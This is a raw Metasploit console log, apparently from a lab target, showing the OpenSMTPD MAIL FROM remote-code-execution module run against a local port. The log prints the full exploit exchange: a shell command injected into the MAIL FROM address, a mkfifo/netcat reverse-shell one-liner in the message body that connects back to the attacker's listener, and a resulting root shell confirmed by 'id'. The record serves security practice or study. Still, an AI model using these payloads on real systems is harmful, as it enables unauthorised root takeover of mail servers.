 msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > set RHOSTS 127.0.0.1
RHOSTS ⇒ 127.0.0.1
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > set RPORT 1338
RPORT ⇒ 1338
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > run
[*] Started reverse TCP handler on 10.66.66.50:4444
[*] 127.0.0.1:1338 - Running automatic check ("set AutoCheck false" to disable)
[!] 127.0.0.1:1338 - The service is running, but could not be validated.
[*] 127.0.0.1:1338 - Connecting to OpenSMTPD
[*] 127.0.0.1:1338 - Saying hello and sending exploit
[*] 127.0.0.1:1338 - Expecting: /220.*OpenSMTPD/
[*] 127.0.0.1:1338 - Sending: HELO Vg09DN4Um5eBkncCq4dzWQL4j
[*] 127.0.0.1:1338 - Expecting: /250.*pleased to meet you/
[*] 127.0.0.1:1338 - Sending: MAIL FROM:<;for y in j 8 I f H r D T B W F B K W;do read y;done;sh;exit 0;>
[*] 127.0.0.1:1338 - Expecting: /250.*Ok/
[*] 127.0.0.1:1338 - Sending: RCPT TO:<root>
[*] 127.0.0.1:1338 - Expecting: /250.*Recipient ok/
[*] 127.0.0.1:1338 - Sending: DATA
[*] 127.0.0.1:1338 - Expecting: /354 Enter mail.*itself/
[*] 127.0.0.1:1338 - Sending:
#
#
#
#
#
#
#
#
#
#
#
#
#
#
mkfifo /tmp/omwyzf; nc 10.66.66.50 4444 0</tmp/omwyzf | /bin/sh >/tmp/omwyzf 2>&1; rm /tmp/omwyzf
[*] 127.0.0.1:1338 - Sending: .
[*] 127.0.0.1:1338 - Expecting: /250.*Message accepted for delivery/
[*] 127.0.0.1:1338 - Sending: QUIT
[*] 127.0.0.1:1338 - Expecting: /221.*Bye/
[*] Command shell session 4 opened (10.66.66.50:4444 → 10.150.150.27:50550) at 2025-09-06 13:45:02 -0400
id
uid=0(root) gid=0(root) groups=0(root)